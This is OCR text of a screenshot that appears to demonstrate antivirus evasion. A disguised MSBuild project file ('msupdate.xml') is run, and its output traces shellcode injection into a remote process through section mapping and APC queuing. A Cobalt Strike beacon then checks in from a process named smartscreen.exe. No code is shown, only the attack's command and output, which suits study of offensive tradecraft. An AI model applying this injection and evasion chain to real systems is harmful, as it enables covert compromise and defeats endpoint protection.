 Command Prompt
C:\Users\acebond\go\src\GoPastAV>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe msupdate.xml
Microsoft (R) Build Engine version 4.8.3752.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 26/06/2020 4:33:27 PM.
[>] Creating local section..
    |-> hSection: 0x55C
    |-> Size: 260608
    |-> pBase: 0x26415C80000
[>] Map RX section to remote proc..
    |-> pRemoteBase: 0x1E1586C0000
[>] Write shellcode to local section..
    |-> Size: 260608
[>] Seek export offset..
    |-> pRemoteNtDllBase: 0x7FFFC6600000
    |-> LdrGetDllHandle OK
    |-> RtlExitUserThread: 0x7FFFC666CE80
    |-> Offset: 0x6CE80
[>] NtCreateThreadEx -> RtlExitUserThread <- Suspended..
    |-> Success
[>] Set APC trigger & resume thread..
    |-> NtQueueApcThread
    |-> NtAlertResumeThread
Build succeeded.
    0 Warning(s)
    0 Error(s)
Time Elapsed 00:02:00.55
C:\Users\acebond\go\src\GoPastAV>
Cobalt Strike
Cobalt Strike View Attacks Reporting Help Move
external internal listener user computer note process pid arch last
54.252.215.179 192.168.203.1 https acebond DESKTOP-UE0... smartscreen.exe 20536 x64 9s